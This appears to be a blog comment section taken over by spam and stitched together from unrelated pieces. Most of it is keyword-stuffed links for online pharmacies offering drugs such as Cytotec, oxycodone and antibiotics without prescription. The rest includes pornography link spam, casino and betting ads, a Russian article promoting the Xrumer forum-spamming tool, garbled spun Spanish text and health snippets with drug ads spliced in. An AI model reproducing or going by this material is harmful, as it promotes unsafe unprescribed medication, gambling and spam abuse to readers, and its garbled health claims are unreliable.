mexican drugstore online reputable mexican pharmacies online medication from mexico pharmacy
buying prescription drugs in mexico online purple pharmacy mexico price list buying from online mexican pharmacy
mexican pharmaceuticals online buying prescription drugs in mexico online pharmacies in mexico that ship to usa
mexican online pharmacies prescription drugs medication from mexico pharmacy buying prescription drugs in mexico online
mexican rx online pharmacies in mexico that ship to usa buying from online mexican pharmacy
order zithromax online
mexican mail order pharmacies mexico pharmacies prescription drugs medication from mexico pharmacy
best online pharmacies in mexico mexican mail order pharmacies mexican border pharmacies shipping to usa
mexico pharmacy mexican mail order pharmacies medication from mexico pharmacy
mexican rx online mexican online pharmacies prescription drugs mexican border pharmacies shipping to usa
mexican pharmacy reputable mexican pharmacies online mexican border pharmacies shipping to usa
reputable mexican pharmacies online best mexican online pharmacies mexican mail order pharmacies
buying prescription drugs in mexico online mexican online pharmacies prescription drugs mexican border pharmacies shipping to usa
mexican mail order pharmacies mexican border pharmacies shipping to usa best online pharmacies in mexico
buying prescription drugs in mexico mexico pharmacies prescription drugs mexican pharmacy
medication from mexico pharmacy medication from mexico pharmacy mexico pharmacies prescription drugs
best online pharmacies in mexico mexican pharmacy mexican drugstore online
mexico drug stores pharmacies mexico drug stores pharmacies mexico drug stores pharmacies
mexico pharmacies prescription drugs п»їbest mexican online pharmacies mexican border pharmacies shipping to usa
reputable mexican pharmacies online mexican mail order pharmacies purple pharmacy mexico price list
buying prescription drugs in mexico mexican rx online mexican border pharmacies shipping to usa
mexican pharmacy п»їbest mexican online pharmacies medication from mexico pharmacy
mexican mail order pharmacies reputable mexican pharmacies online mexican online pharmacies prescription drugs
medicine in mexico pharmacies mexico pharmacy mexican pharmaceuticals online
mexican pharmacy purple pharmacy mexico price list mexico drug stores pharmacies
mexican border pharmacies shipping to usa mexican online pharmacies prescription drugs mexican border pharmacies shipping to usa
mexican mail order pharmacies mexican pharmacy mexican pharmaceuticals online
mexican online pharmacies prescription drugs pharmacies in mexico that ship to usa mexican drugstore online
https://mexicanph.shop/# buying from online mexican pharmacy
п»їbest mexican online pharmacies
buying prescription drugs in mexico online mexican pharmacy mexico drug stores pharmacies
purple pharmacy mexico price list purple pharmacy mexico price list mexico drug stores pharmacies
mexican online pharmacies prescription drugs mexican online pharmacies prescription drugs mexican rx online
mexico pharmacy mexico pharmacies prescription drugs buying prescription drugs in mexico
mexico drug stores pharmacies best online pharmacies in mexico mexican mail order pharmacies
buying from online mexican pharmacy reputable mexican pharmacies online mexican drugstore online
best mexican online pharmacies buying prescription drugs in mexico medication from mexico pharmacy
mexico pharmacy best online pharmacies in mexico mexico pharmacy
mexico pharmacies prescription drugs purple pharmacy mexico price list mexican mail order pharmacies
buying prescription drugs in mexico online mexican rx online mexico drug stores pharmacies
https://mexicanph.com/# п»їbest mexican online pharmacies
mexico drug stores pharmacies
mexican online pharmacies prescription drugs mexico pharmacy mexican drugstore online
mexico pharmacy mexican rx online medication from mexico pharmacy
mexican drugstore online mexican pharmaceuticals online purple pharmacy mexico price list
mexican drugstore online mexican drugstore online purple pharmacy mexico price list
mexico pharmacies prescription drugs buying prescription drugs in mexico mexican drugstore online
buy ivermectin cream for humans: order stromectol – ivermectin tablets
http://buyprednisone.store/# buying prednisone without prescription
https://stromectol.fun/# ivermectin 2%
prednisone pharmacy prices: order prednisone on line – prednisone
https://lisinopril.top/# zestril 20 mg tab
https://lisinopril.top/# lisinopril 10 mg tablet price
lasix 100mg: Buy Lasix – lasix 40 mg
http://lisinopril.top/# lisinopril 10 mg canada
does metformin cause weight loss
can you buy prednisone in canada: prednisone generic brand name – prednisone 25mg from canada
https://furosemide.guru/# furosemide
prednisone 20mg price: prednisone 5084 – cost of prednisone tablets
http://buyprednisone.store/# prednisone pills 10 mg
http://stromectol.fun/# stromectol price in india
price of lisinopril 5mg: lisinopril 5 mg for sale – buy lisinopril online usa
http://buyprednisone.store/# over the counter prednisone pills
https://stromectol.fun/# ivermectin 10 mg
where can i buy zestril: lisinopril uk – lisinopril 40 mg brand name
http://amoxil.cheap/# medicine amoxicillin 500mg
lasix 100 mg tablet: Over The Counter Lasix – furosemide
https://amoxil.cheap/# where can you get amoxicillin
lasix generic name: Over The Counter Lasix – lasix 40mg
http://lisinopril.top/# 10 mg lisinopril cost
http://amoxil.cheap/# generic amoxicillin 500mg
https://amoxil.cheap/# amoxicillin online purchase
how to buy stromectol: ivermectin 500mg – ivermectin buy australia
https://amoxil.cheap/# amoxicillin 500 mg purchase without prescription
zoloft alcohol
lisinopril 20 mg cost: order cheap lisinopril – can i order lisinopril online
http://stromectol.fun/# ivermectin generic
lasix generic: Over The Counter Lasix – furosemida
http://furosemide.guru/# generic lasix
http://lisinopril.top/# order lisinopril online us
http://stromectol.fun/# ivermectin 2%
maximum dose of lisinopril
https://lisinopril.top/# lisinopril 20 mg sale
amoxicillin 750 mg price: amoxicillin without a doctors prescription – purchase amoxicillin 500 mg
http://stromectol.fun/# ivermectin 1mg
prednisone 1 mg tablet: prednisone 30 mg coupon – prednisone buy canada
https://furosemide.guru/# furosemide 100mg
medications flagyl
cheapest price for lisinopril: lisinopril price – zestril 30mg generic
https://furosemide.guru/# lasix pills
http://buyprednisone.store/# canadian online pharmacy prednisone
furosemide not working
amoxicillin 30 capsules price: amoxicillin discount – amoxicillin discount
https://furosemide.guru/# lasix pills
http://buyprednisone.store/# order prednisone 10mg
ivermectin stromectol: stromectol without prescription – stromectol pill price
http://amoxil.cheap/# canadian pharmacy amoxicillin
ivermectin buy: stromectol coronavirus – ivermectin 10 ml
glucophage farmacocinetica
http://stromectol.fun/# ivermectin 18mg
https://lisinopril.top/# zestoretic 25
lisinopril 200mg: lisinopril – lisinopril 10 mg best price
http://buyprednisone.store/# 50mg prednisone tablet
ivermectin 50mg/ml: minocin 50 mg for scabies – ivermectin buy online
http://amoxil.cheap/# where can i buy amoxocillin
gabapentin 100mg side effects
https://amoxil.cheap/# buy amoxicillin online with paypal
how much is lisinopril 40 mg: zestril generic – lisinopril 20 mg best price
http://lisinopril.top/# 50 mg lisinopril
ivermectin 5ml: ivermectin india – ivermectin 2mg
http://buyprednisone.store/# prednisone 10
https://stromectol.fun/# stromectol online
https://furosemide.guru/# buy lasix online
lisinopril 10 mg on line prescription: zestoretic generic – lisinopril buy in canada
I appreciated how you broke down the process step by step and provided clear examples to illustrate the concept. It’s evident that you have a deep understanding of cybersecurity and hacking techniques.
zithromax tablets
amoxicillin 500mg price
top 10 online pharmacy in india indianpharmacy com india pharmacy
https://indianph.xyz/# india online pharmacy
Online medicine home delivery
https://indianph.com/# india online pharmacy
Online medicine order
cephalexin contiene penicilina
http://indianph.xyz/# world pharmacy india
india pharmacy
http://indianph.xyz/# online shopping pharmacy india
indian pharmacy online
http://indianph.xyz/# reputable indian pharmacies
indian pharmacy
https://indianph.xyz/# п»їlegitimate online pharmacies india
http://indianph.xyz/# Online medicine order
indian pharmacy online
http://indianph.com/# reputable indian online pharmacy
world pharmacy india
escitalopram 20 mg tablet picture
http://indianph.xyz/# reputable indian pharmacies
top 10 online pharmacy in india
ciprofloxacin hcl 500mg
nolvadex for sale amazon: tamoxifen hip pain – liquid tamoxifen
https://cipro.guru/# cipro
tamoxifen: aromatase inhibitors tamoxifen – tamoxifen mechanism of action
https://cytotec24.shop/# buy cytotec online fast delivery
http://diflucan.pro/# buy diflucan over the counter
cipro online no prescription in the usa: buy ciprofloxacin over the counter – ciprofloxacin mail online
https://cytotec24.com/# cytotec online
alcohol with cephalexin
diflucan 6 tabs: diflucan 200 – diflucan tabs
http://diflucan.pro/# diflucan 150 cost
ciprofloxacin over the counter: buy generic ciprofloxacin – ciprofloxacin 500 mg tablet price
buy cipro cheap: ciprofloxacin generic price – buy cipro
eva elfie filmleri: eva elfie modeli – eva elfie izle
?????? ????: Angela White izle – Angela White
Angela White izle: Angela White video – Angela White izle
Angela White filmleri: abella danger izle – abella danger video
?????? ????: ?????? ???? – Angela White
eva elfie filmleri: eva elfie video – eva elfie
Angela White: abella danger video – Abella Danger
http://lanarhoades.fun/# lana rhoades izle
rash from amoxicillin
http://lanarhoades.fun/# lana rhoades izle
swetie fox: sweeti fox – Sweetie Fox filmleri
generic bactrim
http://lanarhoades.fun/# lana rhoades modeli
Angela White izle: Angela White – Angela White izle
http://sweetiefox.online/# Sweetie Fox video
Angela White izle: ?????? ???? – ?????? ????
https://evaelfie.pro/# eva elfie filmleri
http://angelawhite.pro/# ?????? ????
eva elfie izle: eva elfie video – eva elfie filmleri
http://evaelfie.pro/# eva elfie filmleri
can cephalexin treat a sinus infection
Angela White filmleri: abella danger filmleri – Abella Danger
?????? ????: Angela White video – Angela White izle
https://lanarhoades.fun/# lana rhoades filmleri
bactrim dosage 800/160 for uti
https://sweetiefox.pro/# sweetie fox video
lana rhoades boyfriend: lana rhoades solo – lana rhoades unleashed
http://miamalkova.life/# mia malkova new video
http://lanarhoades.pro/# lana rhoades hot
https://lanarhoades.pro/# lana rhoades videos
lana rhoades unleashed: lana rhoades full video – lana rhoades full video
eva elfie photo: eva elfie new videos – eva elfie full video
http://miamalkova.life/# mia malkova photos
mia malkova photos: mia malkova movie – mia malkova hd
http://miamalkova.life/# mia malkova new video
citalopram and escitalopram
mia malkova: mia malkova hd – mia malkova
neurontin 300 mg
https://sweetiefox.pro/# sweetie fox video
ph sweetie fox: sweetie fox full – sweetie fox video
https://sweetiefox.pro/# fox sweetie
mia malkova new video: mia malkova only fans – mia malkova new video
lana rhoades hot: lana rhoades hot – lana rhoades pics
lana rhoades unleashed: lana rhoades hot – lana rhoades unleashed
http://miamalkova.life/# mia malkova
http://evaelfie.site/# eva elfie full video
eva elfie new videos: eva elfie full video – eva elfie hot
http://miamalkova.life/# mia malkova movie
lana rhoades unleashed: lana rhoades full video – lana rhoades unleashed
aviator oyna: aviator bahis – aviator oyna
https://aviatormocambique.site/# como jogar aviator
medications cozaar
https://pinupcassino.pro/# pin up casino
play aviator: aviator bet – play aviator
aviator oyna: aviator oyunu – aviator
aviator game online: aviator game online – aviator bet
aviator bet: jogar aviator – aviator bet
depakote extended release
http://aviatormocambique.site/# como jogar aviator em mocambique
ddavp desmopressin cost
aviator bet: aviator malawi – aviator betting game
http://aviatoroyunu.pro/# aviator oyna
citalopram 10mg high
aviator oyunu: aviator oyna – aviator sinyal hilesi
aplicativo de aposta: melhor jogo de aposta – aplicativo de aposta
aviator: aviator sinyal hilesi – aviator oyna
jogar aviator Brasil: pin up aviator – jogar aviator online
pin up casino: aviator oficial pin up – pin up casino
where to get zithromax – https://azithromycin.pro/where-can-i-buy-zithromax.html where can you buy zithromax
buy zithromax online: can you buy zithromax over the counter in australia – zithromax 1000 mg online
jogar aviator online: aviator jogo – jogar aviator Brasil
zithromax online: zithromax coupon – zithromax 500 without prescription
top online pharmacy india: Online medicine home delivery – india online pharmacy indianpharm.store
cozaar 50 mg tablet price
buy prescription drugs from india: Online medicine home delivery – indian pharmacy online indianpharm.store
canada pharmacy reviews: List of Canadian pharmacies – pharmacy in canada canadianpharm.store
https://canadianpharmlk.com/# is canadian pharmacy legit canadianpharm.store
http://indianpharm24.shop/# pharmacy website india indianpharm.store
depakene vs depakote
http://mexicanpharm24.com/# mexican mail order pharmacies mexicanpharm.shop
canada discount pharmacy: canadian pharmacy – canadian valley pharmacy canadianpharm.store
http://canadianpharmlk.com/# pharmacy canadian superstore canadianpharm.store
http://indianpharm24.shop/# Online medicine order indianpharm.store
http://mexicanpharm24.com/# mexican rx online mexicanpharm.shop
http://mexicanpharm24.shop/# mexican online pharmacies prescription drugs mexicanpharm.shop
ddavp dosing uremic bleeding
citalopram and lexapro
https://mexicanpharm24.com/# medication from mexico pharmacy mexicanpharm.shop
http://canadianpharmlk.shop/# best mail order pharmacy canada canadianpharm.store
http://indianpharm24.com/# indian pharmacy paypal indianpharm.store
https://clomidst.pro/# can i buy generic clomid without prescription
http://clomidst.pro/# clomid tablet
augmentin constipation
https://clomidst.pro/# buying clomid prices
http://prednisonest.pro/# prednisone cream brand name
diclofenac sodium 75mg reviews
https://amoxilst.pro/# buy amoxicillin 500mg online
https://amoxilst.pro/# buy amoxicillin over the counter uk
diltiazem beta blocker combination
https://onlinepharmacy.cheap/# online pharmacy non prescription drugs
flomax enuresis
http://pharmnoprescription.pro/# online pharmacies without prescriptions
http://edpills.guru/# online ed medication
what is the generic for flexeril
https://edpills.guru/# erectile dysfunction medications online
https://pharmnoprescription.pro/# pharmacy online no prescription
contrave risks
amitriptyline for insomnia
https://canadianpharm.guru/# canadian online pharmacy
common side effects of aripiprazole
http://indianpharm.shop/# indian pharmacy paypal
https://pharmacynoprescription.pro/# no prescription needed
https://indianpharm.shop/# indian pharmacy paypal
https://canadianpharm.guru/# reliable canadian pharmacy
https://canadianpharm.guru/# canadian world pharmacy
http://mexicanpharm.online/# mexican mail order pharmacies
aspirin enteric-coated
http://indianpharm.shop/# best online pharmacy india
allopurinol and grapefruit
http://pharmacynoprescription.pro/# no prescription canadian pharmacies
http://indianpharm.shop/# best online pharmacy india
bupropion hcl xl 300 mg
http://canadianpharm.guru/# best canadian online pharmacy
what is baclofen 10 mg used for
http://pharmacynoprescription.pro/# buy pain meds online without prescription
pin-up casino giris: pin-up casino – pin up guncel giris
augmentin while pregnant
medication celebrex
gates of olympus hilesi: gates of olympus demo turkce oyna – gates of olympus giris
gates of olympus oyna demo: gate of olympus hile – gates of olympus slot
can you just stop taking buspirone
sweet bonanza 90 tl: sweet bonanza – sweet bonanza nas?l oynan?r
pin up guncel giris: pin up aviator – pin-up bonanza
aviator oyunu 100 tl: aviator ucak oyunu – aviator oyunu 50 tl
herb ashwagandha
gates of olympus demo free spin: gates of olympus taktik – gates of olympus oyna
gates of olympus hilesi: gates of olympus guncel – gates of olympus s?rlar?
en cok kazandiran slot siteleri: slot casino siteleri – en guvenilir slot siteleri
http://slotsiteleri.guru/# slot kumar siteleri
celexa weight loss
what is celecoxib used for
pharmacies in mexico that ship to usa: mexican pharmacy – best mexican online pharmacies
indianpharmacy com: Healthcare and medicines from India – reputable indian online pharmacy
india pharmacy mail order: Healthcare and medicines from India – buy medicines online in india
mexican online pharmacies prescription drugs: cheapest mexico drugs – buying prescription drugs in mexico online
online canadian pharmacy: Large Selection of Medications – real canadian pharmacy
mexican pharmacy: mexican pharmacy – mexican online pharmacies prescription drugs
abilify dosage maximum
0.05 ml semaglutide
acarbose meaning
http://sildenafiliq.xyz/# Sildenafil 100mg price
actos valdez
https://sildenafiliq.com/# sildenafil 50 mg price
https://sildenafiliq.xyz/# cheap viagra
https://sildenafiliq.com/# Viagra generic over the counter
https://kamagraiq.shop/# Kamagra 100mg
https://sildenafiliq.com/# Cheap generic Viagra
https://kamagraiq.com/# buy kamagra online usa
repaglinide meglumine
http://indianpharmgrx.com/# legitimate online pharmacies india
https://mexicanpharmgrx.shop/# medication from mexico pharmacy
https://mexicanpharmgrx.shop/# mexican pharmaceuticals online
https://mexicanpharmgrx.shop/# mexico drug stores pharmacies
robaxin tablets 750 mg
http://mexicanpharmgrx.shop/# buying prescription drugs in mexico
http://mexicanpharmgrx.shop/# pharmacies in mexico that ship to usa
generic protonix
http://mexicanpharmgrx.com/# purple pharmacy mexico price list
remeron addictive
https://canadianpharmgrx.com/# canada rx pharmacy
http://canadianpharmgrx.com/# cross border pharmacy canada
cheap doxycycline online: buy doxycycline without prescription – doxycycline prices
diflucan 150 mg price in india: diflucan prescription cost – diflucan pill uk
diflucan canada: can you buy diflucan over the counter in australia – order diflucan online uk
tamoxifen hormone therapy: tamoxifen therapy – raloxifene vs tamoxifen
what is tamoxifen used for: nolvadex half life – tamoxifen headache
purchase cytotec: buy cytotec online fast delivery – Cytotec 200mcg price
cipro for sale: ciprofloxacin 500mg buy online – cipro
buy cytotec pills: buy cytotec over the counter – buy cytotec
rexall pharmacy amoxicillin 500mg: rexall pharmacy amoxicillin 500mg – amoxicillin 500 coupon
ivermectin cost in usa: stromectol drug – ivermectin pills
repaglinide fachinfo
prednisone nz: prednisone 5mg capsules – buy prednisone tablets online
zithromax 500 mg lowest price online: how to get zithromax – zithromax over the counter canada
jardiance vs sitagliptin
stromectol ivermectin 3 mg: ivermectin malaria – generic ivermectin for humans
get cheap clomid pills: can i buy generic clomid without rx – cost of cheap clomid pills
where buy generic clomid online: where can i buy cheap clomid no prescription – order cheap clomid now
http://onlinepharmacyworld.shop/# international pharmacy no prescription
https://onlinepharmacyworld.shop/# mail order pharmacy no prescription
spironolactone class
https://onlinepharmacyworld.shop/# foreign pharmacy no prescription
https://onlinepharmacyworld.shop/# online pharmacy no prescription
synthroid usa
http://edpill.top/# low cost ed meds
https://edpill.top/# get ed prescription online
what are the pros and cons of venlafaxine?
tizanidine hcl 2mg tablet
price of tamsulosin hcl
zetia uses
wellbutrin xl clonazepam
take zofran on empty stomach
what is zyprexa zydis
is zyprexa a mood stabilizer
zofran dosage chart children
levitra canada
viagra vs levitra
canadian cialis
cialis bodybuilding
buy levitra without a prescription
levitra purchase online
best prices for tadalafil 20mg
cialis benefits
rx care pharmacy orlando fl
cheap pharmacy cialis
oxycodone pharmacy prices
hungary pharmacy codeine
can i take 20mg sildenafil twice a day
vardenafil price
levitra vardenafil citrate
tadalafil buy online
cialis tadalafil 50mg
Reduslim Wikipedia ist eine beliebte Online-Enzyklopädie, die Informationen über
das beliebte Abnehmprodukt Reduslim bietet. Reduslim ist ein natürlicher Fatburner, der dabei helfen kann,
Gewicht zu verlieren und den Stoffwechsel zu beschleunigen. In der Wikipedia finden sich umfassende Informationen über die Inhaltsstoffe von Reduslim, seine Wirkungsweise und
mögliche Nebenwirkungen.
Viele Menschen, die mit ihrem Gewicht unzufrieden sind, suchen nach effektiven Methoden, um abzunehmen. Reduslim hat
sich als beliebte Option erwiesen, da es auf natürliche Weise den Gewichtsverlust unterstützen kann.
Die Wikipedia-Seite bietet Lesern die Möglichkeit, sich umfassend
über das Produkt zu informieren, bevor sie eine Kaufentscheidung treffen.
Die positive Resonanz auf Reduslim und die wachsende Anzahl zufriedener Kunden sprechen für die Wirksamkeit des Produkts.
Die Wikipedia-Seite ist ein wertvoller Ressource für alle, die mehr über Reduslim erfahren möchten und sich informierte Entscheidungen über ihre Gesundheit treffen möchten.
My homepage … reduslim kaufen bei dm erfahrungen
https://gogocasino.one
### Смотреть русские сериалы онлайн
Русские сериалы пользуются
огромной популярностью среди зрителей благодаря своей разнообразной
тематике, качественной актерской игре и захватывающим сюжетам.
Сегодня у нас есть уникальная возможность наслаждаться лучшими русскими сериалами онлайн,
не выходя из дома.
**Преимущества просмотра
русских сериалов онлайн**
1. **Доступность**. Онлайн-платформы предлагают
огромный выбор русских сериалов, которые можно смотреть
в любое время и в любом месте.
Это особенно удобно для тех, кто имеет плотный график и не может подстраиваться под
телевизионные трансляции.
2. **Бесплатность**. Множество сайтов предлагают бесплатный просмотр сериалов, что позволяет экономить на подписках и кабельном телевидении.
Пользователи могут наслаждаться любимыми шоу без
дополнительных затрат.
3. **Высокое качество**. Современные онлайн-платформы
обеспечивают высокое качество видео и звука,
что позволяет наслаждаться сериалами в наилучшем качестве.
Многие сайты предлагают сериалы в формате HD и даже 4K.
4. **Разнообразие контента**. В интернете можно найти русские сериалы на любой вкус: от классических драм и комедий
до современных детективов и фантастики.
Это позволяет каждому зрителю найти что-то по своему вкусу.
**Популярные жанры русских сериалов**
– **Драмы**. Сериалы, основанные на глубоких человеческих историях,
всегда находят отклик у зрителей.
Примеры: “Доктор Рихтер”,
“Тест на беременность”.
– **Комедии**. Легкие и забавные сериалы, которые поднимают настроение.
Примеры: “Кухня”, “Интерны”.
– **Детективы**. Захватывающие истории с расследованиями и неожиданными поворотами
сюжета. Примеры: “Мажор”, “След”.
– **Исторические**. Сериалы, рассказывающие о
важных событиях и личностях в истории России.
Примеры: “Екатерина”, “София”.
– **Фантастика и мистика**. Увлекательные
сюжеты с элементами фантастики и мистики.
Примеры: “Тайны следствия”, “Метод”.
**Где смотреть русские сериалы онлайн**
Существует множество платформ, предлагающих просмотр русских сериалов онлайн.
.
Смотрите русские сериалы онлайн и наслаждайтесь качественным контентом в удобное для вас время.
Это отличный способ расслабиться, получить новые впечатления и узнать больше о современной русской культуре.
Here is my webpage … “http://jnkym.com/bbs/board.php?bo_table=free&wr_id=30707”
tadalafil dosage for ed
says:Just check this out, porn2all.com/models/natasha-nice/ for free!
**Прогон Хрумером: Эффективное SEO-Продвижение Вашего Сайта**
В мире интернет-маркетинга существует множество методов и инструментов для продвижения сайтов, и одним из самых мощных и популярных является прогон Хрумером. Этот программный комплекс позволяет автоматизировать рутинные задачи SEO и значительно улучшить позиции сайта в поисковых системах. В этой статье мы подробно рассмотрим, что такое прогон Хрумером, как он работает и какие преимущества он может предложить.
**Что такое прогон Хрумером?**
Прогон Хрумером – это процесс автоматического размещения ссылок и сообщений на различных веб-ресурсах с использованием программы Хрумер. Это позволяет существенно увеличить количество обратных ссылок на ваш сайт, что является одним из ключевых факторов для улучшения его позиций в поисковых системах. Программа автоматически регистрируется на форумах, блогах, социальных сетях и других платформах, размещая ссылки и сообщения согласно заданным параметрам.
**Как работает прогон Хрумером?**
1. **Подготовка ресурсов**: В первую очередь необходимо составить список целевых веб-ресурсов, на которых будет производиться размещение ссылок. Это могут быть форумы, блоги, социальные сети и другие платформы.
2. **Создание шаблонов**: Далее создаются шаблоны для размещения ссылок и сообщений. Важно, чтобы тексты были уникальными и соответствовали правилам выбранных платформ.
3. **Настройка программы**: В Хрумере настраиваются параметры подключения, капча-сервисы и прокси-серверы для обеспечения стабильной работы программы.
4. **Запуск прогона**: После настройки всех параметров запускается процесс прогона, который программа выполняет автоматически. Хрумер регистрируется на сайтах, размещает ссылки и сообщения, а также разгадывает капчи.
5. **Мониторинг и анализ**: Важно регулярно отслеживать результаты прогона, анализируя отчеты о размещении ссылок и реакции аудитории. Это позволяет корректировать стратегию продвижения и улучшать её эффективность.
**Преимущества прогона Хрумером**
1. **Экономия времени**: Прогон Хрумером позволяет автоматизировать процесс размещения ссылок, что значительно экономит время по сравнению с ручным методом.
2. **Увеличение числа обратных ссылок**: Автоматическое размещение ссылок на множестве ресурсов способствует росту числа обратных ссылок, что положительно сказывается на позиции сайта в поисковых системах.
3. **Повышение видимости сайта**: Прогон Хрумером помогает улучшить видимость вашего сайта в интернете, привлекая новую аудиторию и увеличивая трафик.
4. **Гибкость и универсальность**: Хрумер поддерживает работу с множеством различных платформ и позволяет настраивать параметры прогона в соответствии с вашими потребностями.
**Заключение**
Прогон Хрумером – это эффективный метод автоматизации SEO-продвижения, который позволяет значительно улучшить позиции вашего сайта в поисковых системах. Используя этот мощный инструмент, вы сможете сэкономить время и усилия, сосредоточившись на стратегически важных задачах. Прогон Хрумером – это надежный способ увеличить число обратных ссылок, повысить видимость вашего сайта и привлечь больше посетителей.
Visit my webpage – https://djchs.co.kr/bbs/board.php?bo_table=qna&wr_id=169477
vardenafil hydrochloride trihydrate 20mg
tadalafil 20mg dosage
viagra pharmacy prices uk
Retrovir
pharmacy price of cialis
family rx pharmacy
thriftway pharmacy store locator
ez rx pharmacy
omeprazole pharmacy
A1C: It’s like an average of your blood glucose over the past 2 or 3 months.
When seeking a highly effective remedy, you always want to does prednisone expire , an effective treatment, at low prices
A broad range of services are offered for women of all ages, including care during pregnancy, gynecological care, surgical intervention and ultrasound.
Share This Page We need your support The American Latex Allergy Association depends on your membership dues and contributions to provide services to individuals and professionals.
Pay better prices to lyrica side effect today
Welcome to PDR Health!
Here are ten common signs and symptoms of a hernia… 1.
Should I worry about buying glucophage cough today
Testing for some food allergies can be performed this way too.
Please be respectful of the opinions of others.
You will find when you ampicillin and birth control pills to minimize specific symptoms
Victims mugged and shot.
George Minot and George Whipple then set about to isolate the curative substance chemically and ultimately were able to isolate the vitamin B12 from the liver.
Benefit from big savings each time you buy what does doxycycline do priced below wholesale at this specialist portal
I’m having an obsession that my hands are dirty.
We can do our own research and ask our doctors more questions.
Consider various price options before you how long after taking lisinopril can i drink alcohol the clear choice?
These block the acid the body makes, allowing the esophagus to heal.
Such blood may arise from anywhere along the digestive tract.
from Omsk | Simple management of ED at can flagyl cause diarrhea through a mail order system is now very popular.
Anemia may also result when the body does not produce enough red blood cells.
Saras Someone please help.
Some cephalexin while pregnant delivered in days to give you essential treatment
It is caused by a type of herpes virus that is sexually transmitted.
Those women with freezers full of milk always made me jealous!
countries also have an FDA approval standard on their nolvadex generic , a great treatment, by using online discounts
Patients with significant recurrences may require repeated courses or continuous prophylactic therapy for 2 months or more.
A blood clot in a vein deep in your arm or leg can cause pain, swelling, redness, or increased warmth in the affected limb.
Shop around from home for all the reduced price keflex safe in pregnancy pills when you buy through this site
Bupropion Wellbutrin does not have enough evidence yet to verify its effectiveness for social anxiety disorder.
Anyways im two weeks late, have nausea,headaches,clear egg-white like CM, tired all the time,cramping with a pulling feeling sometimes i feel a pulsating.
Your privacy should be safeguarded when you neurontin and lyrica warnings at a fraction of the normal cost
Blood pressure drops and the heart works less hard.
sapporo88 login
Once again, the hormonal changes in your body are affecting every part of your body, causing you to smell or taste things differently than you have before.
care to be safeGreat price reductions are possible when you sildenafil 20 mg coupon on their site.
If you have an incomplete abortion we can arrange for a further dose of medication, a surgical evacuation, or to watch and wait – depending on your assessment by a trained nurse.
What this sounds like are ovulation symptoms.
to get what you needOnline comparison shopping allows you to sildenafil 100 mg para que sirve is easy.
Goldenseal Hydrastis canadensis has fever reducing, antibacterial, anti-inflammatory, and antitussive properties.
El rotativo de estabilizacion con recipiente de embrague simboliza un proceso fundamental con el fin de asegurar el operacion optimo del unidad y la transferencia de un vehiculo pesado. El desajuste en dicha unidad llega a generar vibraciones, sonido, deterioro rapido de los componentes e pudiendo llegar a problemas. Anteriormente, el equilibrado se ejecutaba luego de desmontar el rotativo del propulsion, no obstante las tecnologias modernas posibilitan ejecutar el mencionado sistema sin intermediarios en el vehiculo, esto que minimiza duracion y costos.
Cual es el Desajuste?
El desbalance representa una circunstancia en la en la que la volumen de un componente rotacional (en este particular supuesto, el girador de equilibrado con compartimento de embrague) se reparte de manera desigual en funcion de su eje de rotacion de giro. Esto causa esfuerzos centrifugos que provocan temblores.
Causas fundamentales del Falta de equilibrio del Girador de Equilibrado con Canasto de Embrague:
Irregularidades de fabricacion y ensamblaje: Aunque minimas desviaciones en la estructura de los partes podrian causar desequilibrio.
Envejecimiento y problemas: El uso prolongado, el temperatura elevada y los problemas mecanicos tienden a cambiar la peso y dar lugar en desequilibrio.
Colocacion o mantenimiento inapropiada: Una ensamblaje inadecuada de la compartimento de embrague o arreglos deficientes asimismo podrian originar desequilibrio.
Este rotativo de nivelacion con recipiente de embrague es un procedimiento primordial con el proposito de asegurar el rendimiento excelente del propulsion y la impulsion de un camion. El falta de equilibrio en dicha pieza puede provocar vibraciones, sonido, uso prematuro de los piezas e pudiendo llegar a problemas. En el pasado, el balanceo se realizaba despues de retirar el girador del motor, aunque las avances tecnologicos contemporaneas viabilizan realizar este proceso de forma directa en el vehiculo, lo que esto ahorra duracion y gastos.
?Que es el Falta de equilibrio?
El desequilibrio constituye una estado en la donde la volumen de un elemento giratorio (en el actual escenario, el volador de estabilizacion con recipiente de embrague) se localiza de modo desequilibrada respecto a su eje de rotacion de revolucion. Esto provoca cargas centrifugas que causan sacudidas.
Causas principales del Desajuste del Rotativo de Nivelacion con Recipiente de Embrague:
Desviaciones de manufactura y ensamblaje: Aun insignificantes variaciones en la estructura de los piezas podrian generar desequilibrio.
Uso y problemas: El uso prolongado, el altas temperaturas y los desperfectos mecanicos pueden modificar la volumen y provocar en desequilibrio.
Montaje o mantenimiento inadecuada: Una montaje incorrecta de la compartimento de embrague o arreglos deficientes de igual manera podrian causar desbalance.
FOSIL4D (FOSIL4D MERUPAKAN BANDAR TOGEL DAN SLOT GAMES ONLINE TERBAIK DAN JUGA SITUS PERTAMA NO 1 DI INDONESIA )
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники москва
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
гидрораспределители
娛樂城排行
娛樂城推薦與優惠詳解
在現今的娛樂世界中,線上娛樂城已成為眾多玩家的首選。無論是喜歡真人遊戲、老虎機還是體育賽事,每個玩家都能在娛樂城中找到自己的樂趣。以下是一些熱門的娛樂城及其優惠活動,幫助您在選擇娛樂平台時做出明智的決定。
各大熱門娛樂城介紹
1. 富遊娛樂城
富遊娛樂城以其豐富的遊戲選擇和慷慨的優惠活動吸引了大量玩家。新會員只需註冊即可免費獲得體驗金 $168,無需儲值即可輕鬆試玩。此外,富遊娛樂城還提供首存禮金 100% 獎勵,最高可領取 $1000。
2. AT99娛樂城
AT99娛樂城以高品質的遊戲體驗和優秀的客戶服務聞名。該平台提供各種老虎機和真人遊戲,並定期推出新遊戲,讓玩家保持新鮮感。
3. BCR娛樂城
BCR娛樂城是一個新興的平台,專注於提供豐富的體育賽事投注選項。無論是足球、籃球還是其他體育賽事,BCR都能為玩家提供即時的投注體驗。
熱門遊戲推薦
WM真人視訊百家樂
WM真人視訊百家樂是許多玩家的首選,該遊戲提供了真實的賭場體驗,並且玩法簡單,容易上手。
戰神賽特老虎機
戰神賽特老虎機以其獨特的主題和豐富的獎勵機制,成為老虎機愛好者的最愛。該遊戲結合了古代戰神的故事背景,讓玩家在遊戲過程中感受到無窮的樂趣。
最新優惠活動
富遊娛樂城註冊送體驗金
富遊娛樂城新會員獨享 $168 體驗金,無需儲值即可享受全場遊戲,讓您無壓力地體驗不同遊戲的魅力。
VIP 日日返水無上限
富遊娛樂城為 VIP 會員提供無上限的返水優惠,最高可達 0.7%。此活動讓玩家在遊戲的同時,還能享受額外的回饋。
結論
